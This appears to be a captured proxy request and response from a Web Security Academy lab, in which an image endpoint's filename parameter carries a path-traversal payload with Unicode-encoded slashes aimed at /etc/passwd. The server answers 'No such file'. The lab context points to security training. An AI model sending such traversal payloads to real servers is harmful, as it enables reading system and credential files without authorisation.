 Request
Pretty Raw Hex
1 GET /image?filename=..%u002f..%u002f..%u002f..%u002fetc%u002fpasswd HTTP/2
2 Host: 0a6a0072039de46680a63082002800f5.web-security-academy.net
3 Cookie: session=Lfk13C0apx0Rwgswdfzh7AXZ2TjMNaIx
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a6a0072039de46680a63082002800f5.web-security-academy.net/product?productId=3
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"